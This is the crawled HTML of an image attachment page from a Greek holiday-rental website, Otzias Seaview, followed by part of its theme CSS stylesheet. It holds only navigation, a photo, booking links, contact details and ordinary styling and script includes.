class="attachment wp-singular attachment-template-default attachmentid-701 attachment-jpeg wp-theme-parent wp-child-theme-child fl-builder-2-9-1-1 fl-theme-1-5-4 fl-no-js fl-preset-default fl-full-width" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div
class="fl-page"><header
class="fl-page-header fl-page-header-fixed fl-page-nav-right"><div
class="fl-page-header-wrap"><div
class="fl-page-header-container container"><div
class="fl-page-header-row row"><div
class="fl-page-logo-wrap col-md-3 col-sm-12"><div
class="fl-page-header-logo">
<a
href="https://www.otziasseaview.gr/home/"><img
class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png" data-retina="" alt="Otzias Seaview" width="324" height="65" /><meta
itemprop="name" content="Otzias Seaview" /></a></div></div><div
class="fl-page-fixed-nav-wrap col-md-9 col-sm-12"><div
class="fl-page-nav-wrap"><nav
class="fl-page-nav fl-nav navbar navbar-default" role="navigation"><div
class="fl-page-nav-collapse collapse navbar-collapse"><ul
id="menu-mainmenuen" class="nav navbar-nav navbar-right menu"><li
id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-599"><a
href="https://www.otziasseaview.gr/home/">Home</a></li><li
id="menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-614"><a
href="javascript:void(0);">Rooms <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a
href="https://www.otziasseaview.gr/sea-view-i-2/">Sea View I</a></li><li
id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a
href="https://www.otziasseaview.gr/sea-view-ii-2/">Sea View II</a></li><li
id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a
href="https://www.otziasseaview.gr/reservation-policy/">Reservation Policy</a></li><li
id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a
href="https://www.otziasseaview.gr/services/">Services</a></li></ul></li><li
id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-600"><a
href="https://www.otziasseaview.gr/photos/">Photos <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a
href="https://www.otziasseaview.gr/view-from-the-house/">View from the house</a></li><li
id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a
href="https://www.otziasseaview.gr/the-house/">The House</a></li><li
id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a
href="https://www.otziasseaview.gr/the-island/">The island</a></li><li
id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a
href="https://www.otziasseaview.gr/videos/">Videos</a></li></ul></li><li
id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-922"><a
href="javascript:void(0);">Location <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a
href="https://www.otziasseaview.gr/attractions/">Attractions</a></li><li
id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a
href="https://www.otziasseaview.gr/activities/">Activities</a></li><li
id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a
href="https://www.otziasseaview.gr/beaches/">Beaches</a></li><li
id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a
href="https://www.otziasseaview.gr/the-island-2/">The island</a></li></ul></li><li
id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a
href="https://www.otziasseaview.gr/contact/">Contact</a></li><li
id="menu-item-272" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><a
href="#pll_switcher">English</a><ul
class="sub-menu"><li
id="menu-item-272-el" class="lang-item lang-item-15 lang-item-el no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-272-el"><a
href="https://www.otziasseaview.gr/arxiki/" hreflang="el" lang="el">Ελληνικά</a></li></ul></li></ul></div></nav></div></div></div></div></div></header><header
class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div
class="fl-page-header-wrap"><div
class="fl-page-header-container container"><div
class="fl-page-header-row row"><div
class="col-md-4 col-sm-12 fl-page-header-logo-col"><div
class="fl-page-header-logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
<a
href="https://www.otziasseaview.gr/home/" itemprop="url"><img
class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png" data-retina="" alt="Otzias Seaview" width="324" height="65" /><meta
itemprop="name" content="Otzias Seaview" /></a></div></div><div
class="fl-page-nav-col col-md-8 col-sm-12"><div
class="fl-page-nav-wrap"><nav
class="fl-page-nav fl-nav navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<button
type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button><div
class="fl-page-nav-collapse collapse navbar-collapse"><ul
id="menu-mainmenuen-1" class="nav navbar-nav navbar-right menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-599"><a
href="https://www.otziasseaview.gr/home/">Home</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-614"><a
href="javascript:void(0);">Rooms <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a
href="https://www.otziasseaview.gr/sea-view-i-2/">Sea View I</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a
href="https://www.otziasseaview.gr/sea-view-ii-2/">Sea View II</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a
href="https://www.otziasseaview.gr/reservation-policy/">Reservation Policy</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a
href="https://www.otziasseaview.gr/services/">Services</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-600"><a
href="https://www.otziasseaview.gr/photos/">Photos <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a
href="https://www.otziasseaview.gr/view-from-the-house/">View from the house</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a
href="https://www.otziasseaview.gr/the-house/">The House</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a
href="https://www.otziasseaview.gr/the-island/">The island</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a
href="https://www.otziasseaview.gr/videos/">Videos</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-922"><a
href="javascript:void(0);">Location <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a
href="https://www.otziasseaview.gr/attractions/">Attractions</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a
href="https://www.otziasseaview.gr/activities/">Activities</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a
href="https://www.otziasseaview.gr/beaches/">Beaches</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a
href="https://www.otziasseaview.gr/the-island-2/">The island</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a
href="https://www.otziasseaview.gr/contact/">Contact</a></li><li
class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><a
href="#pll_switcher">English</a><ul
class="sub-menu"><li
class="lang-item lang-item-15 lang-item-el no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-272-el"><a
href="https://www.otziasseaview.gr/arxiki/" hreflang="el" lang="el">Ελληνικά</a></li></ul></li></ul></div></nav></div></div></div></div></div></header><div
class="hero center"><div
class="container"><div
class="bg-title"><div
class="the-title">
&nbsp;</div><div
class="the-content"><h1><b>
</b></h1></div></div>
<span
class="the-divider"><svg
xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" clip-rule="evenodd" viewbox="0 0 2886 263"><g
fill="#201E1E"><path
fill-rule="nonzero" d="M1806 195c0-8-2-15-5-22-3-5-7-11-12-15s-9-8-15-11-13-5-19-7c-2 0-5 0-6 2-2 2-3 5-4 7-2 3-3 6-5 7-2 3-4 3-7 2 2-9 2-17 2-24s-2-14-4-19-5-9-9-12-10-4-16-3c-3-8-7-15-11-21s-10-9-18-11c-5-1-9-1-14 2-4 1-7 5-9 11-3-2-7-3-12-3-5 1-9 3-12 6-4 3-7 7-10 11-3 5-4 10-4 15 0 18 5 29 17 31-1-4 1-7 4-7 3-1 6 1 8 4 4 6 6 13 4 21-1 10-5 18-9 27-6 9-12 16-20 22-7 7-16 10-25 10 3-6 6-11 9-17 3-5 6-11 8-15 3-6 4-9 2-11-1-2-4-2-6 0-6 5-11 11-16 16-6 6-11 10-16 14-5 5-11 9-16 12-6 2-13 4-20 5-11 2-20 1-28-3s-14-11-18-18c5 1 10 1 14 1 5-1 9-2 13-4 3-1 6-4 8-7 1-3 2-7 1-11-8 3-16 3-25 1-8-2-17-6-24-12-8-6-14-13-19-21-6-9-8-19-8-29 0-8 1-16 4-23s7-12 11-17 10-8 15-9c6-2 12-2 18 1 3 2 5 2 7 1 2 0 4-1 5-3s2-4 2-6c0-3-1-6-2-9-2-4-5-8-8-12s-7-7-12-9c11-10 23-15 36-15 12-2 24 1 34 7 10 5 17 14 22 25s6 25 3 39c-10-9-19-12-29-11-4 1-9 4-13 9-3 5-5 11-5 18 1 16 9 26 25 28 8 1 15-1 21-6 7-5 12-13 15-24 3-14 4-26 2-38s-6-23-12-35c2-4 6-7 12-7 5-1 9 0 14 3 0-6-2-11-5-15-2-4-5-7-9-7-3-2-7-2-12 0-4 2-8 6-11 11-11-9-25-14-39-15-15 0-28 1-39 6-12 5-21 11-29 19s-14 17-19 27c-4 10-7 21-9 32-1 12-2 23-2 34 0 9 1 18 4 27 2 9 5 17 8 26s5 18 8 26c2 9 4 18 4 26 0 6-2 11-3 17-2 6-5 11-9 16 5 2 10 2 15 0s9-5 12-9 5-9 7-15c1-6 1-12-1-18 14 16 29 28 46 36 17 9 35 13 53 13s35-3 53-8c17-5 31-11 44-19 7-4 14-7 19-7 7 0 12 1 16 4 3 2 6 3 8 3 2-1 3-2 4-4s2-4 2-7c0-2-1-4-2-7-2-4-5-8-8-9-3-2-8-4-14-6 2-5 5-7 8-8 4-1 8-1 13 1 4 1 9 2 14 5 5 2 10 3 14 4 4 2 7 2 8-1 0-3-1-6-4-8-4-5-7-9-9-10-2-2-3-4-3-8 1-2 4-3 8-4 3-1 8-1 13 1 4 1 8 2 12 5s7 6 7 9c1 3 0 5 0 8-1 1-2 3-4 6-1 1-3 3-4 5-2 2-3 4-4 6-2 3-2 6-2 9 1 3 2 5 3 8 1 2 2 4 4 5s4 1 6 0c7-2 11-8 13-16 2-9 3-17 2-25zM1433 118c0-11-1-22-2-34-2-11-5-22-10-32-4-10-10-19-18-27s-17-14-29-19c-11-5-24-6-39-6-14 1-27 6-39 15-3-5-8-9-12-11s-8-2-11 0c-4 0-7 3-10 7-2 4-4 9-4 15 4-3 8-4 14-3 6 0 10 3 12 7-6 12-10 23-12 35s-1 24 2 38c3 11 8 19 15 24 6 5 13 7 21 6 16-2 25-12 25-28 0-7-2-13-6-18-3-5-8-8-12-9-10-1-20 2-29 11-3-14-2-28 2-39 6-11 14-20 24-25 10-6 21-9 33-7 13 0 25 5 35 15-4 2-8 5-11 9-4 4-7 8-8 12-1 3-2 6-2 9 0 2 1 4 2 6s3 3 4 3c2 1 5 1 8-1 5-3 12-3 17-1 6 1 11 4 16 9 4 5 8 10 11 17s4 15 4 23c0 10-3 20-8 29-5 8-12 15-19 21-8 6-16 10-25 12-8 2-17 2-24-1-1 4-1 8 1 11s5 6 8 7c4 2 8 3 12 4 5 0 10 0 14-1-4 7-9 14-18 18-7 4-17 5-27 3-8-1-14-3-19-5-6-3-11-7-17-12-5-4-10-8-15-14-6-5-11-11-17-16-2-2-4-2-6 0s-1 5 2 11c2 4 5 10 8 15 3 6 6 11 9 17-9 0-18-3-25-10-8-6-14-13-20-22-4-9-8-17-9-27-1-8 0-15 4-21 2-3 5-5 8-4 4 0 5 3 4 7 11-2 17-13 17-31 0-5-1-10-4-15-3-4-6-8-10-11-3-3-7-5-12-6-5 0-9 1-12 3-2-6-5-10-10-11-4-3-8-3-13-2-8 2-14 5-18 11s-8 13-11 21c-13-1-22 3-25 15-4 11-5 26-2 43-3 1-5 1-7-2-2-1-4-4-5-7-1-2-3-5-4-7-2-2-4-2-6-2-7 2-13 4-19 7-5 3-10 7-15 11s-9 10-12 15c-3 7-5 14-6 22 0 8 0 16 3 25 2 8 6 14 13 16 2 1 4 1 5 0 3-1 5-3 5-5 1-3 2-5 2-8 1-3 0-6-1-9-1-2-2-4-4-6s-3-4-4-5c-2-3-3-5-4-6-1-3-1-5 0-8s3-6 7-9 8-4 13-5c5-2 9-2 13-1s6 2 7 4c1 4 0 6-3 8-2 1-5 5-10 10-2 2-4 5-3 8s3 3 8 1c5-1 9-2 14-4 5-3 9-4 14-5 5-2 9-2 12-1 4 1 7 3 9 8-6 2-10 4-14 6-3 1-6 5-8 9-1 3-2 5-2 7 0 3 1 5 1 7 2 2 3 3 5 4 2 0 5-1 8-3 4-3 10-4 15-4 6 0 13 3 20 7 12 8 27 14 45 19 16 5 34 8 51 8 20 0 37-4 54-13 16-8 32-20 46-36-2 6-2 12 0 18 1 6 2 11 6 15 3 4 7 7 12 9 4 2 10 2 15 0-4-5-7-10-9-16s-3-11-3-17c0-8 1-17 4-26 2-8 5-17 8-26s6-17 8-26c3-9 4-18 4-27z"/><path
d="M1826 154l968 25v14l-968 26M2813 147c7 0 13 6 13 13v54c0 7-6 12-13 12-8 0-13-5-13-12v-54c0-7 5-13 13-13zM2858 159c16 0 28 13 28 28s-12 28-28 28c-15 0-27-13-27-28s12-28 27-28zM1060 154L92 179v14l968 26M73 147c-7 0-13 6-13 13v54c0 7 6 12 13 12s13-5 13-12v-54c0-7-6-13-13-13zM28 159c-15 0-28 13-28 28s13 28 28 28 28-13 28-28-13-28-28-28z"/></g></svg></span></div></div><div
class="fl-page-content" itemprop="mainContentOfPage"><div
class="fl-content-full container"><div
class="row"><div
class="fl-content col-md-12"><article
class="fl-post post-701 attachment type-attachment status-inherit hentry" id="fl-post-701" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header
class="fl-post-header"><h1 class="fl-post-title" itemprop="headline"></h1></header><div
class="fl-post-content clearfix" itemprop="text"><p
class="attachment"><a
href='https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg'><img
fetchpriority="high" decoding="async" width="300" height="200" src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1-300x200.jpg 300w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1-768x512.jpg 768w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1-250x167.jpg 250w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1-550x367.jpg 550w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1-800x533.jpg 800w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1-270x180.jpg 270w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1-450x300.jpg 450w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1-750x500.jpg 750w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></article></div></div></div></div><div
class="footer-cta"><div
class="container"><div
class="col-md-9 center"><h2>High Rate on Bookings From Recent Visitors (9.2)</h2></div><div
class="col-md-3">
<a
href="https://www.otziasseaview.gr/booking-form/" class="btn btn-danger btn-lg">Book Now</a></div></div></div><div
class="col-sm-12 footcenter"><div
class="footimg"><img
src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo-small-1.png" alt="Otzias Sea View" width="325" height="91" /></div><div
class="footinfo1">
<i
class="fa fa-phone fa-2x fa-fw" aria-hidden="true"></i>
<span> (+30) 694 510 1059 <br> &nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp; (+30) 693 232 5576 </span></div><div
class="footinfo2">
<i
class="fa fa-envelope fa-2x fa-fw" aria-hidden="true"></i>
<span> info@otziasseaview.gr</span></div><div
class="footinfo3">
<i
class="fa fa-location-arrow fa-2x fa-fw" aria-hidden="true"></i>
<span> Otzias Beach, Otzias ZIP 840 02 </span></div><div
class="footsocial"><a
href="https://www.facebook.com/Otzias-Sea-View-1047729911959741/" target="_blank" title="Facebook Otzias Sea View"><i
class="fa fa-facebook fa-2x"></i></a></div></div><footer
class="fl-page-footer-wrap" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div
class="fl-page-footer"><div
class="fl-page-footer-container container"><div
class="fl-page-footer-row row"><div
class="col-md-12 text-center clearfix"><div
class="fl-page-footer-text fl-page-footer-text-1 copyright">&copy; 2026 Otzias Seaview / <span
class="developer"><a
href="http://www.enterid.gr" target="_blank"><svg
xmlns="http://www.w3.org/2000/svg" viewbox="0 0 316.12 20.39"><path
d="M45 4h-2.75v16.2h2.47A8.35 8.35 0 0 0 53 12.1 8.32 8.32 0 0 0 45 4zm8.1 0a11 11 0 0 1 .56 15.57q-.28.3-.58.58h5.32V4zM38.22 0h4v4h-4z" fill="#0986b9"></path><path
d="M12 20.17l-1.2-3.87H4.9l-1.2 3.87H0l5.73-16.3h4.2l5.76 16.3zm-2-6.75Q8.35 8.16 8.15 7.47t-.3-1.1q-.37 1.43-2.1 7zM32.14 20.17h-4.37L20.7 7.87h-.1q.2 3.26.2 4.65v7.64h-3.06V3.93h4.34l7.05 12.16h.08q-.2-3.18-.2-4.5V3.94h3.1zM73.9 20.17h-9.36V3.93h9.35v2.82H68v3.57h5.5v2.82H68v4.2h5.9zM91.68 20.17H87.3l-7.06-12.3h-.1q.2 3.26.2 4.65v7.64H77.3V3.93h4.34l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1zM102 20.17h-3.4V6.8h-4.42V3.92h12.26V6.8H102zM118.3 20.17h-9.35V3.93h9.35v2.82h-5.9v3.57h5.5v2.82h-5.5v4.2h5.9zM125.13 13.94v6.23h-3.44V3.93h4.72a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.66 5.48 4.77 7.08h-3.82L127 13.94zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.7 1.78 1.78 0 0 0-.8-1.65 4.82 4.82 0 0 0-2.45-.5h-1zM136.7 20.17V3.93h3.44v16.24zM157.7 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 155.5 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM178.2 9a5 5 0 0 1-1.65 4 7 7 0 0 1-4.66 1.4h-1.5v5.77H167V3.93h5.2a6.9 6.9 0 0 1 4.48 1.27 4.63 4.63 0 0 1 1.5 3.8zm-7.8 2.58h1.14a3.77 3.77 0 0 0 2.38-.63 2.2 2.2 0 0 0 .8-1.83 2.25 2.25 0 0 0-.67-1.8 3.1 3.1 0 0 0-2.05-.57h-1.57zM184.7 13.94v6.23h-3.44V3.93H186a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.67 5.48 4.78 7.08h-3.82l-3.88-6.23zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.72 1.78 1.78 0 0 0-.8-1.64 4.82 4.82 0 0 0-2.45-.5h-1zM211 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.75-2.13 7.4 7.4 0 0 1 5.7 2.18 8.84 8.84 0 0 1 2 6.17zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM227.85 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 225.66 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM244.43 3.93v10.5a6.05 6.05 0 0 1-.8 3.15 5.24 5.24 0 0 1-2.34 2.08 8.32 8.32 0 0 1-3.6.72 6.9 6.9 0 0 1-4.88-1.6 5.7 5.7 0 0 1-1.73-4.4V3.94h3.42v9.94a4.16 4.16 0 0 0 .76 2.75 3.14 3.14 0 0 0 2.5.88 3.07 3.07 0 0 0 2.45-.88 4.18 4.18 0 0 0 .76-2.77V3.93zM255.3 6.56a3.5 3.5 0 0 0-3 1.46 6.8 6.8 0 0 0-1.06 4.07q0 5.42 4.08 5.42a12.9 12.9 0 0 0 4.14-.86v2.9a11.5 11.5 0 0 1-4.46.82 6.8 6.8 0 0 1-5.42-2.15 9.1 9.1 0 0 1-1.88-6.17 10.08 10.08 0 0 1 .92-4.44 6.67 6.67 0 0 1 2.65-2.92 7.83 7.83 0 0 1 4-1 10.93 10.93 0 0 1 4.75 1.14L259 7.64a18.3 18.3 0 0 0-1.83-.75 5.46 5.46 0 0 0-1.86-.34zM269.17 20.17h-3.44V6.8h-4.4V3.92h12.25V6.8h-4.4zM276.08 20.17V3.93h3.44v16.24zM298.35 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.74-2.13 7.4 7.4 0 0 1 5.73 2.15 8.84 8.84 0 0 1 1.98 6.2zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM316.12 20.17h-4.38l-7.06-12.3h-.1q.2 3.26.2 4.65v7.64h-3.07V3.93h4.35l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1z" fill="#fff"></path></svg></a></span></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/child\/*","\/wp-content\/themes\/parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/child/assets/core.js?ver=6.8.3" id="corejs-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/parent/js/bootstrap.min.js?ver=1.5.4" id="bootstrap-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/parent/js/theme.js?ver=1.5.4" id="fl-automator-js"></script> </body></html>
<!-- Optimized by Speed Booster Pack v4.5.9 -->

--- FILE ---
content_type: text/css
request_url: https://www.otziasseaview.gr/wp-content/themes/child/style.css
body_size: 2003
content:
/*
Theme Name: Child
template: parent
*/

/** Owl Carousel v2.2.1 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


/** Custom */

.center,
.owl-dots {
    text-align: center;
}
.bg-title .the-title,
.hero-booking h2 {
    font-family: "Roboto Slab",arial,sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
}
.the-divider {
    display: inline-block;
    width: 230px;
}
.tiny {
    font-size: 13px;
    color: #7f7f7f;
}
.bg-title {
    position: relative;
}
.bg-title .the-title {
    font-size: 140px;
    font-weight: 700;
    color: #E6E6E6;
    line-height: 140px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: default;
}
.bg-title .the-content {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translatex(-50%) translatey(50%);
    transform: translatex(-50%) translatey(50%);
}
.owl-carousel {
    cursor: move;
}
.owl-dot.active,
.owl-dot:hover {
    background: #869791;
    -webkit-transition: all ease-out 0.2s;
    transition: all ease-out 0.2s;
}
.owl-dots {
    display: block!important;
    background: #111118;
    padding: 10px 0;
}
.owl-dot {
    display: inline-block;
    height: 10px;
    width: 10px;
    background: #fff;
    border-radius: 100%;
    margin-right: 7px;
}
.rooms-left {
    padding: 50px;
}
.rooms-right {
    margin: 0 !important;
    background-size: cover;
    padding: 200px 0;
    background-repeat: no-repeat;
}
.rooms-carousel {
    display: -webkit-box;
    display: flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    background: #171720;
}
.rooms-left,
.rooms-right {
